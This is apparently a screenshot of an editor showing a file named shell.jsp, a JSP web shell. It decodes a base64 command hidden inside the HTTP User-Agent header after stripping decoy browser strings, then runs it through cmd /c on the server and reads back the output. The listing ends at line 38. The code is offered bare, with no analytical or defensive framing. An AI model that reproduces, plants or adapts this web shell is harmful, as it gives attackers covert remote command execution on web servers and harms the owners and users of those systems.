 shell.jsp
UNREGISTERED
shell.jsp ×
1 <%@ page import="sun.misc.BASE64Decoder" %>
2 <%@ page import="sun.misc.BASE64Encoder" %>
3 <%@ page import="java.io.InputStream" %>
4 <%@ page import="java.io.InputStreamReader" %>
5 <%@ page import="java.io.BufferedReader" %>
6 <%@ page contentType="text/html; charset=utf-8"%>
7 <%!
8     public String xxx(String x) {
9         StringBuffer mBuffer = new StringBuffer("");
10         char s;
11         for (int j=0 ;j < x.length() ;j++){
12             s = (char)((byte)x.charAt(j)+1);
13             mBuffer.append(s);
14         }
15         return mBuffer.toString();
16     }
17 %>
18 <%
19     String userAgent = request.getHeader("User-Agent");
20     String dd = userAgent;
21     //System.out.println(dd);
22     dd = dd.replace("Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_ Version/5.1 Safari/534.50", "");
23     dd = dd.replace("6_8; en-us) AppleWebKit/53", "");
24     dd = dd.replace("4.50 (KHTML, like Gecko)", "");
25     String qq = new String(new BASE64Decoder().decodeBuffer(dd));
26     //System.out.println(qq);
27     String jj="";
28     Process p= Runtime.getRuntime().exec("cmd /c "+qq);//windwos
29     //Process p= Runtime.getRuntime().exec(qq);//linux
30     InputStream fis=p.getInputStream();
31     InputStreamReader isr=new InputStreamReader(fis);
32     BufferedReader br=new BufferedReader(isr);
33     String line=null;
34     while((line=br.readLine())!=null)
35     {
36         jj= jj.concat(line).concat("\n");
37         //out.println(line);
38     }
Line 1, Column 1
Spaces: 4
Java Server Page (JSP)